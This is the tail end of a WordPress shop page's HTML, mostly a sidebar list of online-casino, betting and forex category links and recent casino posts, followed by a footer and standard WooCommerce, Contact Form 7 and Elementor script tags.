	<li class="cat-item cat-item-1333"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-939/">Slottica Kod Promocyjny 939</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://ras-safety.com/index.php/category/slottica-login-163/">Slottica Login 163</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://ras-safety.com/index.php/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://ras-safety.com/index.php/category/slottica-login-51/">Slottica Login 51</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ras-safety.com/index.php/category/slottica-meinungen-casino-demo-slot-games-799/">Slottica Meinungen Casino Demo Slot Games &#8211; 209</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://ras-safety.com/index.php/category/slottica-najlepsza-gra-metody-platnoesci-visa-225/">Slottica Najlepsza Gra Metody Płatności Visa &#8211; 182</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-349/">Slottica No Deposit Bonus 349</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-best-sign-up-bonus-for-online-casino-401/">Slottica No Deposit Bonus Best Sign Up Bonus For Online Casino &#8211; 628</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://ras-safety.com/index.php/category/slottica-opinie-658/">Slottica Opinie 658</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://ras-safety.com/index.php/category/slottica-pl-689/">Slottica Pl 689</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ras-safety.com/index.php/category/slottica-play-zwrotow-zasady-zakladow-669/">Slottica Play Zwrotów Zasady Zakładów &#8211; 872</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://ras-safety.com/index.php/category/slottica-twitter-demo-hot-durnung-447/">Slottica Twitter Demo Hot Durnung &#8211; 378</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ras-safety.com/index.php/category/slottica-uk-best-online-real-money-casino-604/">Slottica Uk Best Online Real Money Casino &#8211; 190</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://ras-safety.com/index.php/category/slottica-w-polsce-nagrod-na-raz-292/">Slottica W Polsce Nagród Na Raz &#8211; 685</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://ras-safety.com/index.php/category/slottica-wyplata-aplikacje-i-odbierz-443/">Slottica Wypłata Aplikację I Odbierz &#8211; 946</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://ras-safety.com/index.php/category/slottica-wyplaty-ate-r-1200-909/">Slottica Wypłaty Até R$1200 &#8211; 337</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://ras-safety.com/index.php/category/slottica-hotfire-graj-demo-jackbox-689/">Slottica. Hotfire Graj Demo Jackbox &#8211; 977</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://ras-safety.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://ras-safety.com/index.php/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://ras-safety.com/index.php/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://ras-safety.com/index.php/category/spin-casino-app-36/">Spin Casino App 36</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://ras-safety.com/index.php/category/spin-casino-login-211/">Spin Casino Login 211</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://ras-safety.com/index.php/category/spinbet-nz-619/">Spinbet Nz 619</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://ras-safety.com/index.php/category/spinz-816/">Spinz 816</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://ras-safety.com/index.php/category/spinz-casino-login-87/">Spinz Casino Login 87</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://ras-safety.com/index.php/category/sportaza-casino-77/">Sportaza Casino 77</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://ras-safety.com/index.php/category/sportaza-prelievo-511/">Sportaza Prelievo 511</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://ras-safety.com/index.php/category/starcasino-apk-174/">Starcasino Apk 174</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ras-safety.com/index.php/category/starcasino-demo-70/">Starcasino Demo 70</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://ras-safety.com/index.php/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://ras-safety.com/index.php/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://ras-safety.com/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://ras-safety.com/index.php/category/tala-888-casino-login-245/">Tala 888 Casino Login 245</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://ras-safety.com/index.php/category/tala888-app-download-706/">Tala888 App Download 706</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://ras-safety.com/index.php/category/tala888-login-720/">Tala888 Login 720</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://ras-safety.com/index.php/category/tala888-login-802/">Tala888 Login 802</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-592/">Tigre Sortudo Logo 592</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-946/">Tigre Sortudo Logo 946</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://ras-safety.com/index.php/category/top-online-casino/">Top Online Casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ras-safety.com/index.php/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://ras-safety.com/index.php/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://ras-safety.com/index.php/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://ras-safety.com/index.php/category/vai-de-bet-casino-243/">Vai De Bet Casino 243</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://ras-safety.com/index.php/category/vaide-bet-720/">Vaide Bet 720</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ras-safety.com/index.php/category/vegas11-casino-login-883/">Vegas11 Casino Login 883</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://ras-safety.com/index.php/category/vegas11-login-609/">Vegas11 Login 609</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ras-safety.com/index.php/category/vegasino-recensioni-708/">Vegasino Recensioni 708</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ras-safety.com/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://ras-safety.com/index.php/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://ras-safety.com/index.php/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://ras-safety.com/index.php/category/vivabet-e-legale-482/">Vivabet E Legale 482</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ras-safety.com/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-121/">Vulkan Vegas Casino 121</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-796/">Vulkan Vegas Casino 796</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kasyno-301/">Vulkan Vegas Kasyno 301</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kod-promocyjny-bez-depozytu-147/">Vulkan Vegas Kod Promocyjny Bez Depozytu 147</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://ras-safety.com/index.php/category/vulkanvegas-712/">Vulkanvegas 712</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://ras-safety.com/index.php/category/wanabet-app-800/">Wanabet App 800</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://ras-safety.com/index.php/category/wanabet-bono-491/">Wanabet Bono 491</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-816/">Wanabet Bono Bienvenida 816</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-979/">Wanabet Bono Bienvenida 979</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://ras-safety.com/index.php/category/wanabet-casino-404/">Wanabet Casino 404</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://ras-safety.com/index.php/category/wanabet-es-288/">Wanabet Es 288</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://ras-safety.com/index.php/category/wanabet-promociones-646/">Wanabet Promociones 646</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://ras-safety.com/index.php/category/wild-sultan-casino-avis-753/">Wild Sultan Casino Avis 753</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://ras-safety.com/index.php/category/wildz-casino-review-484/">Wildz Casino Review 484</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://ras-safety.com/index.php/category/wildz-nz-171/">Wildz Nz 171</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://ras-safety.com/index.php/category/winspark-join-435/">Winspark Join 435</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://ras-safety.com/index.php/category/zet-casino-bonus-512/">Zet Casino Bonus 512</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://ras-safety.com/index.php/category/zet-casino-promo-code-534/">Zet Casino Promo Code 534</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://ras-safety.com/index.php/category/zet-casino-review-312/">Zet Casino Review 312</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ras-safety.com/index.php/category/zetcasino-693/">Zetcasino 693</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://ras-safety.com/index.php/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://ras-safety.com/index.php/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ras-safety.com/index.php/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://ras-safety.com/index.php/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ras-safety.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://ras-safety.com/index.php/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://ras-safety.com/index.php/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ras-safety.com/index.php/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/" title="Permalink to Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ" rel="bookmark">Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-22T04:34:26+00:00">January 22, 2025</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/" title="Permalink to Банда казино играть на деньги! Мобильная версия доступна уже!" rel="bookmark">Банда казино играть на деньги! Мобильная версия доступна уже!</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T19:59:49+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/" title="Permalink to Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda" rel="bookmark">Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T14:01:03+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" title="Permalink to Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино" rel="bookmark">Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-29T01:40:24+00:00">September 29, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" title="Permalink to Комета Казино Онлайн" rel="bookmark">Комета Казино Онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-28T11:07:10+00:00">September 28, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Permalink to Комета Казино Мобильная Версия Официальный Сайт Kometa Casino" rel="bookmark">Комета Казино Мобильная Версия Официальный Сайт Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-25T14:21:56+00:00">September 25, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/" title="Permalink to Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino" rel="bookmark">Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-24T02:18:30+00:00">September 24, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2025/10/31/faca-o-get-access-e-jogue-online-2/" title="Permalink to Faça O Get Access E Jogue Online" rel="bookmark">Faça O Get Access E Jogue Online</a></h5>

																										<time class="recent-posts-time" datetime="2025-10-31T07:25:06+00:00">October 31, 2025</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2025/10/31/faca-o-get-access-e-jogue-online-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2025/10/31/faca-o-get-access-e-jogue-online/" title="Permalink to Faça O Get Access E Jogue Online" rel="bookmark">Faça O Get Access E Jogue Online</a></h5>

																										<time class="recent-posts-time" datetime="2025-10-31T07:25:06+00:00">October 31, 2025</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2025/10/31/faca-o-get-access-e-jogue-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2025/10/31/mostbet-england-casino-e-apostas-2025-2/" title="Permalink to Mostbet England: Casino E Apostas 2025&#8243;" rel="bookmark">Mostbet England: Casino E Apostas 2025&#8243;</a></h5>

																										<time class="recent-posts-time" datetime="2025-10-31T06:00:05+00:00">October 31, 2025</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2025/10/31/mostbet-england-casino-e-apostas-2025-2/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-8" class="woodmart-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-549" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;scrape&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget instagram-grid data-source-scrape instagram-with-error" >				<div class=" row woodmart-spacing-6">
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								</div>
			</div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<small>RAS-SAFETY  2021 DESIGNED BY WWW.WEBMAXTECHNO.COM.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://ras-safety.com/index.php/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ras-safety.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
